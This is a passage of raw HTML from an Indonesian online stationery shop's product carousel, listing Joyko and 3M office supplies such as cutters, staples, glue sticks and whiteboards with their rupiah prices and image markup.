}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Besar&#x20;Joyko&#x20;CU-0508&#x20;&#x7C;&#x20;CU-0510&#x20;&#x7C;&#x20;CU-15BC&#x20;&#x7C;&#x20;CU-500R&#x20;&#x7C;&#x20;CU-501&#x20;&#x20;&#x7C;&#x20;L-500&#x20;&#x7C;&#x20;L-500A&#x20;&#x20;&#x7C;&#x20;L-500-CU&#x20;&#x7C;&#x20;L-500SG" href="https://www.tokoatk.id/joyko-cutter-besar.html">Pisau Kater Cutter Besar Joyko CU-0508 | CU-0510 | CU-15BC | CU-500R | CU-501  | L-500 | L-500A  | L-500-CU | L-500SG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1777" data-price-box="product-id-1777">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1836" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-staples.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1836"><span class="product-image-wrapper"><!--mf_product_label_comment_1836--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-staples_utnmbwjsut6t8h7p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1836 {
    width: 152px;
}
.product-image-container-1836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S" href="https://www.tokoatk.id/joyko-staples.html">Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1836" data-price-box="product-id-1836">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1700" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2132" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-brite-kain-lap-micro-fiber.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2132"><span class="product-image-wrapper"><!--mf_product_label_comment_2132--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-lap.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kain&#x20;Lap&#x20;Pembersih&#x20;Serbaguna&#x20;Micro&#x20;Fiber&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2132 {
    width: 152px;
}
.product-image-container-2132 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kain&#x20;Lap&#x20;Pembersih&#x20;Serbaguna&#x20;Micro&#x20;Fiber&#x20;Scotch&#x20;Brite" href="https://www.tokoatk.id/3m-scotch-brite-kain-lap-micro-fiber.html">Kain Lap Pembersih Serbaguna Micro Fiber Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2132" data-price-box="product-id-2132">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="20000" data-price-type="" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_886" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-foldable-table-ftb-101-beige-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-886"><span class="product-image-wrapper"><!--mf_product_label_comment_886--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-101_d0lv1iro2oognkfd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-886 {
    width: 152px;
}
.product-image-container-886 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.tokoatk.id/joyko-foldable-table-ftb-101-beige-blue-pink.html">Joyko Foldable Table FTB-101 (Beige,Blue,Pink) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="886" data-price-box="product-id-886">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-886"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1879" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-business-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1879"><span class="product-image-wrapper"><!--mf_product_label_comment_1879--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-busifile_yvfbsq8namdhzvty.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4&#x20;Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Business&#x20;File&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1879 {
    width: 152px;
}
.product-image-container-1879 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Joyko&#x20;Business&#x20;File&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4" href="https://www.tokoatk.id/joyko-business-file.html">Map Berkas Plastik dengan Acco fastener Joyko Business File BF- 1-2-3-4-5-6 (F4) | BF-2330/A4 | BF-3523/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1879" data-price-box="product-id-1879">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.tokoatk.id/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1781" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-document-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1781"><span class="product-image-wrapper"><!--mf_product_label_comment_1781--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-documentbag-1_vei3qjpv3so3fnei.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;DCB-32&#x20;&#x7C;&#x20;DCB-33&#x20;&#x7C;&#x20;DCB-34&#x20;&#x7C;&#x20;DCB-35&#x20;&#x7C;&#x20;DCB-36&#x20;&#x7C;&#x20;DCB-37&#x20;&#x7C;&#x20;DCB-38&#x20;&#x7C;&#x20;DCB-39&#x20;&#x7C;&#x20;DCB-40&#x20;&#x7C;&#x20;DCB-42&#x20;&#x7C;&#x20;DCB-43&#x20;&#x7C;&#x20;DCB-44&#x20;&#x7C;&#x20;DCB-45&#x20;&#x7C;&#x20;DCB-46&#x20;&#x7C;&#x20;DCB-47&#x20;&#x7C;&#x20;DCB-48&#x20;&#x7C;&#x20;DCB-49&#x20;&#x7C;&#x20;DCB-50&#x20;Kantong&#x20;Pocket&#x20;Resleting&#x20;Dokument&#x20;Bag&#x20;Ukuran&#x20;Bill&#x2F;A4&#x2F;A5&#x2F;B4&#x2F;B5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1781 {
    width: 152px;
}
.product-image-container-1781 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kantong&#x20;Pocket&#x20;Resleting&#x20;Dokument&#x20;Bag&#x20;Joyko&#x20;Ukuran&#x20;Bill&#x2F;A4&#x2F;A5&#x2F;B4&#x2F;B5&#x20;type&#x20;DCB-32&#x20;&#x7C;&#x20;DCB-33&#x20;&#x7C;&#x20;DCB-34&#x20;&#x7C;&#x20;DCB-35&#x20;&#x7C;&#x20;DCB-36&#x20;&#x7C;&#x20;DCB-37&#x20;&#x7C;&#x20;DCB-38&#x20;&#x7C;&#x20;DCB-39&#x20;&#x7C;&#x20;DCB-40&#x20;&#x7C;&#x20;DCB-42&#x20;&#x7C;&#x20;DCB-43&#x20;&#x7C;&#x20;DCB-44&#x20;&#x7C;&#x20;DCB-45&#x20;&#x7C;&#x20;DCB-46&#x20;&#x7C;&#x20;DCB-47&#x20;&#x7C;&#x20;DCB-48&#x20;&#x7C;&#x20;DCB-49&#x20;&#x7C;&#x20;DCB-50" href="https://www.tokoatk.id/joyko-document-bag.html">Kantong Pocket Resleting Dokument Bag Joyko Ukuran Bill/A4/A5/B4/B5 type DCB-32 | DCB-33 | DCB-34 | DCB-35 | DCB-36 | DCB-37 | DCB-38 | DCB-39 | DCB-40 | DCB-42 | DCB-43 | DCB-44 | DCB-45 | DCB-46 | DCB-47 | DCB-48 | DCB-49 | DCB-50</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1781" data-price-box="product-id-1781">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.tokoatk.id/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.tokoatk.id/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1112" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-laptop-case-ltc-102-black-grey.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1112"><span class="product-image-wrapper"><!--mf_product_label_comment_1112--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-case-ltc-102-blackgrey-sku-jk-ltc-102_7ggl6zde8a8d0bf8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tas&#x20;Laptop&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1112 {
    width: 152px;
}
.product-image-container-1112 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Case&#x20;LTC-102&#x20;&#x28;Black,Grey&#x29;&#x20;Tas&#x20;Komputer&#x20;Jinjing" href="https://www.tokoatk.id/joyko-laptop-case-ltc-102-black-grey.html">Joyko Laptop Case LTC-102 (Black,Grey) Tas Komputer Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1112" data-price-box="product-id-1112">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1112"  data-price-amount="87400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 87.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1994" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/gc-buku-gambar-a4-16-halaman.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1994"><span class="product-image-wrapper"><!--mf_product_label_comment_1994--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-drwbook-a4_ld8053vske2iwa3n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1994 {
    width: 152px;
}
.product-image-container-1994 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema" href="https://www.tokoatk.id/gc-buku-gambar-a4-16-halaman.html">Buku Gambar A4 16 halaman 6 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1994" data-price-box="product-id-1994">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1994"  data-price-amount="5550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.550,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_209" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-brite-bottle-cleaner-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-209"><span class="product-image-wrapper"><!--mf_product_label_comment_209--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;harga&#x20;normal&#x20;32000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-209 {
    width: 152px;
}
.product-image-container-209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01&#x20;&#x29;" href="https://www.tokoatk.id/3m-scotch-brite-bottle-cleaner-set.html">Scotch Brite Bottle Cleaner Set ( 3m-scotch-brite-DBC-01 )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="209" data-price-box="product-id-209">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-209"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1793" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-laser-pointer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1793"><span class="product-image-wrapper"><!--mf_product_label_comment_1793--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laserpointer_kcxpi3jyerlmuzxv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100"/></span></span>  <style>.product-image-container-1793 {
    width: 152px;
}
.product-image-container-1793 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100" href="https://www.tokoatk.id/joyko-laser-pointer.html">Laser Pointer Green &amp; red (Hijau / merah) untuk presentasi Joyko LP-101 Hij | LPR-102 Hi | LPR-103 Hi | LPR-104 Hi | LP-100</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1793" data-price-box="product-id-1793">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23600" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1845" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1845"><span class="product-image-wrapper"><!--mf_product_label_comment_1845--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-whiteboard_iodiou4gc9gdkgnk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1845 {
    width: 152px;
}
.product-image-container-1845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150" href="https://www.tokoatk.id/joyko-whiteboard.html">Papan Tulis Spidol Whiteboard Besar/Kecil magnetic/Non-Magnetic Joyko WB-110 | WB-120 | WB-130 | WBS-10 | WBS-160CO | WBS-170CO | WBSK-150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1845" data-price-box="product-id-1845">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2139" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-page-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2139"><span class="product-image-wrapper"><!--mf_product_label_comment_2139--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-page-marker_bw9jaz6wnvrnyvup.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2139 {
    width: 152px;
}
.product-image-container-2139 span.product-image-wrapper {
    padding-bottom: 125%;
